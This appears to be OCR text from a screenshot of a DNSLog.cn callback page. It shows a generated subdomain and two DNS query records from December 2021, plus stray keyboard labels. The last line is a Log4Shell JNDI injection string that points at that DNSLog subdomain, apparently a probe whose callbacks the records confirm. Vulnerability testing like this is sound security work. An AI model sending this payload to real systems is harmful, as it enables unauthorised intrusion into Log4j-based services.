 DNSLog.cn
Get SubDomain Refresh Record
f0m8rj.dnslog.cn
DNS Query Record IP Address Created Time
f0m8rj.dnslog.cn 112.34.110.67 2021-12-10 00:08:02
f0m8rj.dnslog.cn 112.34.110.199 2021-12-10 00:07:29
Copyright © 2019 DNSLog.cn All Rights Reserved.
MacBook Pro
esc
~
· 、
中/英
${jndi:ldap://f0m8rj.dnslog.cn/exp}